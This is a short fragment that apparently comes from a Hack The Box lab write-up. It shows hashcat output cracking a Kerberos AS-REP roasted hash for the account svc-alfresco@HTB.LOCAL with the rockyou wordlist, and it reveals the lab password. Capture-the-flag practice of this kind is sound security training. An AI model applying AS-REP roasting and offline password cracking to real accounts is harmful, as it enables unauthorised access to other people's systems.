 $krb5asrep$23$svc-alfresco@HTB.LOCAL:58881acc200de646e9ec6acfb485611c$484bd993c759b95866750c77adbf06b66eda0e637e83084fb51152a8f81de86479b5a4e2bed5f5f6a4917106e91883ce134115eb3004eb03f4045
38385945ce368ac12453c453e1e0f2a1b05203a00b257f8ad07c70ac7c260fc1b9772076239358606c7bd2c6ead40ff6d9cebbf782a6f403efab9c628204afd6bc90502c90365eb660f51369c29ee37986dd5b8992bd4f95d4bd42c30b5
911ad5f55ddf03538983e28ba06846be879d24fcac5f08e29d4a29253c2d2ea66a8f7b0a5686ff571cc03aaa39167e0d93109a085b63594541507be543f8c2338e81b4cbeaa486d91580eb20201c:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:58881acc200de6...20201c
Time.Started.....: Fri Jan 14 02:21:13 2022, (4 secs)
Time.Estimated...: Fri Jan 14 02:21:17 2022, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1169.1 kH/s (8.36ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4096000/14344385 (28.55%)
Rejected.........: 0/4096000 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039554h -> s/nd/0s